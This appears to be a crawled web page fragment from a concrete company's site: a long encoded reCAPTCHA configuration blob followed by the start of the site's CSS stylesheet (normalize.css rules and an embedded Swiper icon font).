pdJ8KFA8OeKsKqPcK6dBbCqnvCoGjDucKsGMOaNcKVwqtmMMKmb8OrwpADwoU8GX4QfMOjUQHCk8KiwpzDncKew7zClMOdIsKOTsOfdcOpG8KdwpZGwrrCti/[base64]/[base64]/DosO/[base64]/DhljDuMOWQMOqHSnCo3E8w7oswqtna8K3w73Chwh4woMOF21JwqXCqjHDpsKPHsK0w5LDnw8Caw7DhRBwahPDglZBw70iZsOCwqN0X8KzwpQQw6wDGMK4IsKOw7vDoMKFwqkDOX7Dq1HCjXB9VUNkw60ewozDsMKqw7sqW8O3w7LCrx/CrznDlX3Ct8K3woAww57DjsKcZ8OnUcOKwql+wp1gLVHDhsKkwrfDk8KIPVzDi8Kew6nDtBsdw4Mxw5UEwoJXF2kUwpjDr8OWCDlww5kIRShgfMOTSMOewoEtWHPDi8OZfEnCnGc3LcOzJEvCmcO/XMKMVTBGS03DssOlSnpfw5HDogvCjsK7IAXDocKDFUxrw4Nxwro1w4k6w7ZHQMOUL2HDi8K3AcOZJ0lIwo3DsyPCkcOmw7V/wo0+YMOXw5Rgw6J+wr3DusOOwoUuFVtVw7/DksKaUMKeb1DCjzFVwp/[base64]/DosK2w6ZawqtAHsK4T8Olw4/CmxTDnFrDk17CnMKTYMOPNsKzKcKlbcOZw4taworCr8KAwrHDvsOqw5vDqMKOVDQmwr9acsOxBD/Dk8KzewnCpWE/XsKUGsKHeMKJw5t1w54lw7pYw6BrJgBcfy3DqVhLwq7CuMK8QhfCiBvCk8Ogw49iwqHDggrDucO3SsKwBDExNsOBd8KjHS/Dl1fCtU1WaMOdw7TDhsKUw4nDrCHDr8Kmw7LDoH7Dql5nw490w6RTwr83w7vDq8KGwpXDpsOzwpcPThEFB0fDocOLwoQKbMKLYnknw6A5w5/DlsO2wo5Yw7tWwrLClMORw5LCmsO3w6V6JxXDhFDCtzUaw70pw5szw6PDqEYcwrMgVcKMaMOZwr7ClydPVMKgZcK2wpNOw7wIw58yw6fCvQIbwqx2bGBLMcOPScOSwoXDi0gRX8OZM1hOKkh4PSZqw4/CisKzw5tQw5APaA4IS8KJw45zwrUkwqfCpSF3w67Cr281wp3CmzodPQoRLQopaSpEwqIqbcK3HMKnLU/Cv2/CpcKuwqwQFy/Ch0xbwqvDucOQwr7DlcORwoPDlcO9wqhdw5HCuW3ClcKvSsOcw5xAw5dbwrhpAMOBQ3LDuwlXw43CjsOlVXHCjjRiwoYtNsO3wrbDgGDCicKsXx3DuMKYA3nDjMOJGwjCoRfCu2coQcKnw44Aw5/DoADCrMKFwqLDlcKgRcOdwqpOwq/Ct8OEwr5+w5nCs8KxS8Oqw4YaRcORIxl6w63DhcKBwrFwOkPDiHjCqCIecgBSw6/ClsK/wpnDrcK6CMK/w4PDthMhGMO/[base64]/CoGLDo8OoFxrDgj/[base64]/Cvl0rwqx8TQTCr8K9PgMGFMKxw61sw5fDj0DDqcKBw7Raw4TDk8Odwoc/CcOzwpw9w6HDtcKtL3/Cly7CjcOdwp16CRDDmsKyZj7Dn8OfE8KbJh0VVMKKwpPCrcOsPxfCi8KFwp9uGk7Cs8O6dSDCi8K/W1rDicKZwpI0w4HDiUzDpy5ew684BMOzwrofw7VoMMOZU3MIcFURSMO+ZkIFUMOEw4YJThHDvUTCpSk3XxQ2w7rCssOiY8KZw6d8MMKCwrA0UzvCjwzCnGVRw7JPw7LCrjnCo8Kfw77DviPCpkrDtRsgOcOhWMOgwow+R3/Co8KLDMKiw4DCoRVxwpLDjMKVWXZKw54RCsO1w4cPw4PDsSfDunbDmizDggE0w5BBOw/[base64]/Y29Rw7vCgcK1fcKIOidKw6nDjF3DiVTCucOPw4PCqjgZQ8OrwrM3dsKSfA3CmUjCvcKjwqZbwp/Dhm3DoMKBSk0nw5/Dn8O/R8OtGMOjwrrDuxTCrVYHem7CgMO3wpjDk8KmQXTDusODwr/DtVt4ZTfCtsOHOcK2I0/Dh8OoB8ORGHTDpsOgHcKnTwzDj8KhHsORw5Avw65+wprCrMOqFcKcw70iw7J+IEvCuMOTPsKYwrLCksO/woBFw6PCnsOjU2g8wrHDpMKjwqt9w5XDhsKtw71bwqzCrnvDsFdhMQV7w6AZwr3CtXjChH7CuGhId20leMOsQMOYwqvClh/DuhfCpsOIIkdmV8KKXyUBw4YxRUgLwq9/wqTClsKHw6fDlcKBSgxiwovCjMOJw4NcDcKBHi/Ch8Olw7gHwog8UjPCgcOIMWQHIQPDtTzCuAszw509woIzEsOpwqh/[base64]/Dol4Ew7YYNsOtwrkEwpnCvRAywqPDhcKYw7VcN8Kkw5rCv0HCocO6w7N3KC4WwoTDkcK9wp/CkTUrcU0RK0vCg8KmwqnCqsOSwo5Uw7AFw6DCnsOvw5d9RWPCvE/[base64]/DRUWWDfCtsO5HcKYHHNPMDvDisKBHn/[base64]/CmsKlwqXCi8O4CcKveMO7wrJ7wo/[base64]/acOnwp9pIjEbw5LCtFpgSHMoXMKIA8OGdQzCjm/CuG0tPxoSwqrCsXkXCMKUD8OxNi/DgUtFIcKZw6sHTcOLwr9geMKgwqjCkUgnQXdPMjofNcKOw6/DrsKUbcKew7Ngw6/CjDvCuSh/w7fCrl/ClcKEwqwcwqnDiGPCrEpHwokiw6zDti0swoJ5w5nCvH3CiAR/B2FeagZ5woHCtsObM8O0IWMHacOVwqnCrMOkw5XCrsODwrwnAzfDrz5aw7wAWcORwq/DmkLDmsKJw6wPw4vDksKOdkfDp8KUw6HDoUIDE2rCksOqwoV6Gk1db8OPw4TCmsKQJX8/[base64]/[base64]/CgxVjW3/DqS7CvcKMwosRw5cnP20nXcKkwpdMwr9Kw6Z+US8KVsO3wplWw7bDvMO+GcOUYXlRaMOsHih/VBLDh8OTHcOtKcKwQsKiwr3DiMOdw6IcwqMlw7jCtjdYcRAhwoPDksO6w6l9w70hD0lzw6jCqF/[base64]/DuMKMExbCksK3w7XCvMOFw70cOcKLcF9FfDnDgcOKwpNTOXPCo8OlwrIDRCM9w4wpHHjCpBfChGhCw5/DmmjCrsKiA8K/w4oVw6FSXDQjR3ZJw6vCqU5/w73Cml/DjQV/[base64]/CuXtoWzgPwokjAljDjx4ZKsKJwoEzRMKUwpNWwrNiw7nCksKZwrLCliPClkzDrC8xw4QvwojDv8ODwojCp2Ysw77DqxHCgcOfw500w6bCpG/CvhBKQF0EICvCgMKlwqlKwqDDmAzDtsOYwqsyw7bDucKvFsKYL8OBNzTDkSkmw7DCkMOzwpbDjsO1FsO0Yg9Awq9bMXLDlcOjwp1Jw67DoUfDlkfCj8OzeMODw5Mjw71YfmzCiULDmSMWdU3CkE7CpcK+ETjCjkEnwpHDgMOUw4DCoTZ/w45xU3zCuwFJw4jDvMOIG8OvXhArP2vCkQnCksOtwovDocOowonDusO/[base64]/DsMKrFMOaw6HDn8KWblTCrcOzw4PCgcKCwqBSZ8OGwqDCjEHDmSDDnsO0w5fDg1PDh3gzC2Q/w6gWAcO1P8Kaw6lVw7wTwpXDuMOCwqYDw4jDnE4nwq4PBsKIGjfDqgphw6d6wohEUT3DnCZlwrdKU8KWwpMYFMOdwqoqw7FIXMKBXHM/PMKeHcO7cUYxw50hZnrCgcOsCsKuw4DCvQPDpkDCqsOHw5bDnmpgcMODw5PCgcOlVsOnwqdXwoDDsMOxZMKcVcOQw6zCicO4OE8/[base64]/DkMKsawbClUfCocO6CcKOw6ckWcO6JTPDlMODw5/DsWPDlmrDq3g6wrfCk2PDisOIeMOJdBN7N1vCn8KhwoJew55Mw5B0w5LDlMO4csKQLcKzwodiKCtgdcOrRHE2wrUgGUAYwpwEwqx1bg01Iz98wrzDkyfDh0jDhcOCwo8+w4bCkjvDh8OtFULDuEUPw6LCnj55RwzDhRBrw7zDuxkSwqvCvMO/w6fDli3ChzzCq1ReWhoawpPChQUTwqbCvcOKwoPDun0PwqUNGQzDkDZswp7CqsO1ag7DisOMfCbCqSPCn8Ovw5HCv8K3w73Dn8OBTW3ChcK2Mys1A8KswqTDnzZMQndSTMKKG8KhMnHCkyfCp8ORen7ClcKjKsKnaMKJwrg/P8O6ZsKdEj51NcK/wq1EEnPDv8O9XMO5FMOmSmLDt8OOw4bChcOaKF/DiShMw64DwrTDmcKaw45qwqcZw4HCh8K3w6MNw7h8w4I7w5PDmMK1wrvDnVXCvsOyITnDu1nCsAXDhy7CkMOZHsOFEcOXw6/Ct8KQZx7CscOnw7AzcWDChcOKd8KHL8OESMOybkbCkgjDuyLDkiwcPDIXZV4OwqEDw4HCoTfDhsOpeD0sNwvCgMKyw6Iew69bQybChMOrwpPDscOzw5/CoyzDiMO9w6N6wrrDi8KOw45LEnXCgMKsMcK9H8K9X8KwIsKMccKrXi5zRRzCoGnCnMOXTETCu8KJw4/CgsONw5DDvQLClyxDwrrCvlEfAx/Cp2VnwrDCt2bDhRhafgzDrSZ1EcOlw4g5PQrCjsO+N8OfwrnCgcK7wqjClMOuwogkwqpAwrzCtiNwOUYXLMKOwrdNw5ZAwrJzwq/CscOQAcKEOcOrW2VrdlA0wrR8CcKMFcOafMOyw5wNw78dw6zClDBXUcOiw5TDo8OiwpwrwrbCunLDpsOcQcO5IFEwNlzDpsOiwp/DkcKqwofCsBLDl3QQwpEzccKFwpnDvhzCqcKXTsKnVi/DjMOHXlZ2wqXDtMKOQVXCnyw9wq/Don8JBU5VA2tnwrxmXzB/[base64]/CpsOgKlZcOMOqDcKrGHXDvyLDssK6wqs0wqJdwpjCp2gCbWnCicKMwqXDnsKQwrjCq2AQEV8ow6cCw4DChHtfI3zCn3nDksO6w6rDkzLCuMOOKHvCj8KdHU3Dj8Knw7EdXMOJw7XDgW/Cu8OQb8KWVMOwwrPDt2XCq8OcTsOVw7rDtglxw4ANLcOnwrrDn2ApwpRlwr7CnHzCswAGw7bDlW/[base64]/[base64]/w5tmwqbDqMKqKsKXw405JkMIVGzDjsK0KMKLwrHCuCvCncKEwrzCjsKUwo/DjAMICxLCslXCkV0HLApswrAHVsKcR0d4woDCrhPDkwjDmMOmPcOtw6EYecO3wrXCkl7DpjQkw77Cg8KVWG9WworCrE4xYMKAVCvCncObE8KUwrVdwocWwoJHw4PDrGHDmcK6w6p6w7HCjsKqw7lidS/[base64]/JRdyFF8Lc2/DoMOZfTcJwpPDrBXDn8OMLFRrw78YwpN/wrvCocKNw5dFPFFvGsOFTSUpw6spVsKrAxfCm8OHw5p2wrjDkcKrQcK0wqzDrWLChGZBw4jDsMKOwpjDlE/CicOlwqLCosOTLMKlOMKoMMKpwrzDvsOsM8KHw5/ClMOWwq8ESi7Dq3zDm15uw5g3OsOIwqNKOMOow7IJWMKXAcOuwrctw4xdcAnCucKlQjHDlgDChh/CkMKTEcObwqkNwpzDhxxoOx8wwpJ0wqohYcKHVFbDizAzfnHDnMKWwoFGcMKKcMK1wrwqScO2w51IDTg/w4HDk8KqFnbDtMOiwqHDocKYXxdVw4AlPSxxDSvDlwNPZHx0wq3CkEgcekJdTMOHwo3DrcKBwrrDh155DGTChMKCeMKfGsOYwonCoQcJwr8xLEfDp1Ymw5DDmywEwr3DmGTCg8OLasKww6AKw5J1wpEAwpJTwp1bw5TCkzMeU8OsdcOzDg/CoW7CkRsgCQlWw4Fiw4RIw6otw4dvw4bCscOCSsK1wrrCrzB1w6QowrfCsjt7w4pmwqvDrsOVLEvDggZvZMO4wop5wooawrzDvwTDpsKhw4diPUAkw4Umw4VTw5McIERtwoLDsMKPTMKXw6bChSAzw7sfA2kuw7DDj8Kvw7R2wqHDggdVwpXDqS9/VMO7fcOVw7nDjWRDwrDDoS49AXnChjIJw5I1w7PDsVVNwqs3KC3CrcK+wprClHnDjsONwp4VUsO5RMK1dDQlwq/[base64]/DhsODQkYMw5TDg0HCssObIDnDicOOwrjDk8ObwonDhx/DhcKAw7fCgm0AABQPTmAxC8KjGxcQbVlSKgvCuCzDo0N4w6vCnhR+EMKnw5sDwpzCuBvDnyHDucK8wpFHMEsIaMO3TxTCrsOUAg/Dv8O/w59owpINGsO6w7ZpXsK1RgpiTsOiw4vDtzxiw6TCjRvDiXfCsG/DoMO5wotcw77CuQLDvAQew6gEwqzDgcO7wo8saFTCksKmdiRWb2RXw7RMB2nCt8OIBsKbCUNzwpQmwp1pIsOTacONw5nDkcKgw53Dvwh8XMKPRFjCsUxtOxEvwpliZE4GVMKTK28ZT119T2BWFjwaP8OONhFxwrzDpmfDisK4w74uw7nDnD/DiWBXVsKew4PChWAkAcKiGl/CnsOjwqtdw5LChlcwwpXDk8OUw6zDpcOBEsKxwqrDpApXP8OCwqVqwrkjwoBQD28cO1MlGsK7wp/DjcKELMO1wovCk3xFw4XCv0kMwpN2w6szw6ECVMO6OMOGwrMPccOqwqgFbhdlwr4kOFpOw7gzCsOMwpXClDHDvcKTwr/[base64]/wrjDuhnDsStXdGwvRF8mw4zDuW7DiUvCqcKmf3nDjQzDtWnCpBTCg8KTwrQow4AeaVkGwqzCgWkRwpnDo8OZwoDChnkiw4jCqmkQdAUNw6hcGsKKwr/CmDbDqkbDpMK+w6EuwoMzfsK8w5DDqxIWw54EeHUmw450UlNha01yw4JLf8KQCsKnWX8KeMKPYjLClFfDlDTDssKfwofCrMKHwo4xwp8qd8KsDMOqQjoPwqJ+wp1XMRrDpMOEBnh1w4/DlVnConXCv3nCsgbDocO2w4FywqdYw5BvcDPCsWDDmmjDosKWbD0iKMOyW3xkbHHDlEwLOXfCoG9aGcOYwrk2HRIbZmDDuMKXPnt8wqzDgVbDgsKqw5Q1CnXDocOyPm/DlRUYSMK4CGI4w6/DtXHDuMKQwpVTw4Y9G8OnN1zCicKrwqNLd0TDn8KqZQrDrMKwU8OwwrbCqhElwoPCjkFEwqgKP8OuL2zCmFHDk0vCr8KCFsOVwrI5dsKbOsOeIsOTD8KEXHzCnCNDeMKwZ8KqelcywqrDj8OewpgRIcOsTjrDmMO/w77Ci3Y9bsOQwoxuwo8Ew4LDtn44OsKrwqNyPMOLwrBBf0RLwrfDtcK0CsKxw4nDncOHF8KWGl3Dn8OQwqgRwr/[base64]/[base64]/w6TDuC7CugvCp23DjsKgwrlRJcKHEcK8wqRewrjDow3DjsKsw5XDu8OwI8K3eMO8EB42wr7CtBTDhDPDqkdiw6FHw7zCjcOlwqlADcK1AsOIw7vDisKoecO/wr7CgAbCoHHCnmLCnEJfw7dlVcKww6J7a18HwqvDiH88ABTDm3PDscOjQx5zw6nCtn7DkWkJw4hzwqXCuMOwwp5kUsKXIcOCXsOiw4AHwqnChFkyCMKwBsKAworCh8K0wqXCu8KpVsKMw5XChcKJw6/Cm8Kyw6oxwqh7aAs3IsKnw7fDncOvOmQGFxg6w4w4Bh3CksOAbMKBw5jDm8Ovw7fDvsK6BMOSAAnDo8KcPMOHSQHDkcKIwphbwrnDhcKTw4bCnwjDj1jDkMKRbwzDonDDrU9awqHCssOlw6IdwqzCusKIC8KZwoHCnsKIwplYX8KBw6TDqz/DtkfDnSfDtU3DssOtCsKqwoTDuMKcwpDChMOxwp7Ct1fClsKTAMOVVAHCncOHBMKuw688OG9VOcO+csKCXFUYa2XDo8KDwpDCicO0w5o1w50fZyLDlFrCgRPDksOow5vDlW0ow5VVeQNtw7PCvTnDniFANSvDqEBrwojDhi/Cj8OlwqTDhi/[base64]/DtyYmS8KVw4/DkUp/wonCqMOacBrCrm3Dr8KTRsOzY0DCnMOGHxIxR3UgV2BFwobDsA3CgRRsw7TCsyrDn0VyXMKDwqfDgGLDj0MOw6nDrcOdPinCn8ODfMKEDV47cRvDkRJKwo0TwqTDlyXDliw1wp3CrMKqf8KmAsKxw6vDosKVw798KsOXLsKPAEPCrz7DqmgYLT/Cj8OLwoIgcVhaw4XCsW4QX3/CmHM9H8KtVHFmw4HCrwHCoEQ7w4AowrFcPzzDl8OZLAsKIRd3w5DDgERUwr/Dl8OhXwnDpcKqw7rDjmvDrEPCn8KWwpDCgcKew6EwTsOnwpjCrXjCvR3CjlHCqy5PwoZow6DDrk3DiToWGMKAf8Kewopkw5k0MCjCs09gwr8WI8KOLylkw6B6wphVwoM8w7DDrMKlw5vCt8KVwqo/w4pKw4rDi8O2BD3CqsO+KMOpwrJtbsKCTjY1w79Fw7XCgsKtKipEwrYqw7/CoFEXw45oAHBFecKvWwHCnMOPw73Dj0zCnA9lZ2AEDMOGT8OkwrPDmCZbNFLCtcOmCMO8XkA0UQV2w5LCkEoUIUkHw4XDscOnw5hIwr7DrHQCQ1kOw7XCpSwYwr7DlsOvw5MewrMKBVbCk8OlecOgw7QkGsKMw4Zzby3CuMOEfsO5dMOAfQjChEDCjh/[base64]/CoErDmMKEwpgCw4RLV8Kjw4rCuXfDn8OiwqPDp8KrcDfDo8O0w5nCkSHCrMK6TnPCgXEew5bCgcODwodkF8Oew7LCpUpuw51dw4XCoMOrasOoJhHDi8O+QX7DlV83wprCqx4Vw601wpo4FHbCn04UwpFOw7ZowpNDwpglwqg7DBDChmbClsOew5/CjcK7w5xZw7Rkwop1wrXCvsOqEjQvw4s9wqcVwrTCigvDt8O0YcK4LUfCvn1vbcOhAlFaT8KAworDvAHDkSEkw55Gwq7DpsK/[base64]/Dpn12w6rDpjHDtjhKThnCm8OALsO6YMKgw4M8w4wbOMOUKHp7woDDpMKIw77CrMKfBXMlAcOvYcKTw7/DisOrJMKsHcKdwoNDGsKwY8OJeMO5IsOIXMOMwrXCrARGwqR9N8KSfXEeH8KNwprCiy7CuDJ/[base64]/w4TDisKpwrFsw4HClFHDtQDCu8KawrHCtcOmwpDDs8Ouwo/[base64]/CrcOhFcK0ZcOieQ3CpcKAwrNxw4x7wpsiWsOAw5s9w5DCo8KTScO7H2PDp8K7wrPDhsKedMO2B8OEw5UOwpIGRFk2wp/Du8Ocwp3CmGrCnMOhw7tww5zDgXfCpDpCI8OXwoXDiSZLLWLDhFRpFsKoEMKFBMKfHw7DuxNywrHCiMOUL2XCu0EmeMOyBMKZwr4dU3vDtQxMworCmBRfwrnDoAEaF8KZd8OsWl/Cr8O3woDDiw7DglULFMOqw7rDscO4UDDDkcKMfMOvw4wPJG/CmVtxw5bDgXdXw651wpEFwqnClcKlwo/CiyIGw5DDuz8BNcKVAj1nfcKgC1g4woIfw7cgChjDk0XCqcOYw5Fjw53CjMOSw5Z6w49/wrZ2wqfCsMOLQMOcMDtoKXzCm8KDwrkLwpvDssKKw7QgVDcQVXY0w5ptRcOWw6whc8Kdbi9ZwobCr8K6w6bDoFBLwp8zwpvCrTLDviEhBMKlw6bDtsKsw65uPi/[base64]/b8OYaHvDjFLDl8OKcAfDqjZBTR12Q8KNKBYFwo4swp7Dg1x2w4jDr8Kzw5fCghIdBsKQwpPDiMOLw6lZwr9bVGEvMDvCqhrCpxbDq2PCksKUNMKKwqrDnj/CkGsFw60VAsKNN0jCvMKBw7/Ck8KJD8KWXThWwoZ/wp4Gw65rw5srX8KbFS0bMz5XTcO8LGDCqcK+w7cawpbDlBNiw6k2wrw7wpxKZUFPPEc4EcOpWC/CjyrDrcOIWSl3wovCicKmw6olwr3Cj0kBcVQVw63DiMOASMKkMcKQw5tWTEnCgQjCm20qw6h6KMKrw7HDvsKCdcKASmXDqcOTR8OXe8OFGlDDrcOyw4XCoRzDsyk6wpM6d8Krw5wVw6/Cl8OMFB7CgMOAwpwPLS9Zw68jOz5Aw5ltcMOZworDu8OhZUgGHwDDh8Kjw5zDhHXCkMO9V8KqdkzDssKlVhTCtw1uMCV3G8KWwrHDl8Ozw67DvSs/ccKoJUvCum4XwqgzwrbCjsKcKFVqHcKrO8KpRA/Dj27DhsOMJSVCW1Rowq/DjGTCk2DCvCfCp8OkMsKlVsKAwpDCq8OoTipTwonDlcO/[base64]/DgT19cCsrE8K1CMKpwrcuMRvCisKRw73CrsKYGE/DjyzCgcOXE8OKYQ3ChsKlw7MPw6knw7TChGsVwpLDiRLCv8Kfw7ZsGRElw7UqwrfDlsOBehrDozDCusKTZMODVTZtwqPDvxnCrzQASMOXw6BWTMOxe1w7wr4Re8OEY8K1fcKHGE09wrIvwqrDtsObwrnDg8O/wo5wwoTDsMKZesORacOsDnXCoEfDnW3CiUUOwoTDkMObwpEPwqnCvcKhIMOWwphVw4TCi8O/w7DDksKYwrzDig7CiQ3DtWcZD8KQEMKHVil3w5ZZwo5kw7zDr8OGKD/[base64]/[base64]/DhRgewrfDqEjCpyzClsOEwqTCscK5CsKGwoRnwp8uWUZsZF0fw5ZLw4HDj1vDpsONwqPCksKCwrbDt8K1dQpcMBo8EkRfKXzDhcKDwqlfw5kREMKPZcOUw7fCt8OhBMOTworCiGssK8OHE03Ck15mw5LCvgbDsUEJV8Kyw7UIw7HDsHdMaC/DmMOwwpRGIMOMwqfDt8Ofa8OOwoIqRyHCrULDjzZ8w6rCjwZRBMKgRWfDjR0Yw7EkUQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cardinal-concrete.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fhMxauetIla8hNhZCdVz8BReqJEIUtUDSSHqi79BYtA\\u003d\x22,1,0,null,1,1769208026940,0,0,[98,99,3],null,[185],\x22RC-b0tkefLwOtQLIw\x22,null,null,null,null,null,\x220dAFcWeA5WKA58GnfboYc-ZZEvHxMmkQhektgzRnoNvYegBEYXoNZPMc5_nOdZs1EJEgoioOf9_7UPQlrBvj4GX4O1XpWWNd9B_w\x22,1769290826992]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cardinal-concrete.com/css/main.css?v=1679674655642
body_size: 106946
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
/** Swiper 7.0.3 Most modern mobile touch slider and framework with hardware accelerated transitions https://swiperjs.com Copyright 2014-2021 Vladimir Kharlampidi Released under the MIT License Released on: September 3, 2021 */
@font-face { font-family: 'swiper-icons'; src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFn